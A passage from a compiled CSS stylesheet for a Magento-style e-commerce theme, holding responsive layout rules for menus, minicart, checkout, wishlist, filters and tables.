    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .ox-fixed {
    overflow-x: hidden;
  }
  .ox-fixed > body,
  .ox-fixed > body > .page-wrapper {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .level-top {
    border-top: none;
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .ox-megamenu-list ul,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > a,
  .ox-megamenu-navigation li.parent > a {
    position: relative;
  }
  .ox-megamenu-navigation li > a .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow {
    position: absolute;
    display: inline-block;
    text-decoration: none;
    width: 24px;
    height: 24px;
    right: 0;
    top: 0;
  }
  .ox-megamenu-navigation li > a .ox-menu-arrow:after,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow:after,
  .ox-megamenu-navigation li > a .ox-menu-arrow:before,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow:before {
    content: '';
    position: absolute;
    background: #000000;
    -webkit-transition: background  0.3s ease-in-out;
    -moz-transition: background  0.3s ease-in-out;
    -ms-transition: background  0.3s ease-in-out;
    transition: background  0.3s ease-in-out;
    right: 8px;
    top: 11px;
    width: 8px;
    height: 2px;
  }
  .ox-megamenu-navigation li > a .ox-menu-arrow:after,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow:after {
    transform: rotate(90deg);
  }
  .ox-megamenu-navigation li.ox-megamenu--opened > a .ox-menu-arrow:after,
  .ox-megamenu-navigation li.parent.ox-megamenu--opened > a .ox-menu-arrow:after {
    content: none;
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: 54px;
    line-height: 54px;
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view,
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.tocompare,
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.towishlist,
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .action.primary {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-options-item:last-child {
    margin-bottom: 40px;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
  }
  .ox-megamenu-navigation > .level0 > .level-top,
  .ox-megamenu-navigation li.parent > .level-top,
  .ox-megamenu-navigation .category-item > .level-top,
  .ox-megamenu-navigation > .level0 > a,
  .ox-megamenu-navigation li.parent > a,
  .ox-megamenu-navigation .category-item > a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > a .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow {
    top: 5px;
  }
  .ox-megamenu-navigation li > a .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > a .ox-menu-arrow {
    top: 3px;
  }
}
@media only screen and (max-width: 768px) {
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer--layout-4 .footer.content .block.newsletter .content,
  .footer--layout-2 .footer.content .block.newsletter .content,
  .footer--layout-4 .footer.content .block.newsletter .block_newsletter_info,
  .footer--layout-2 .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
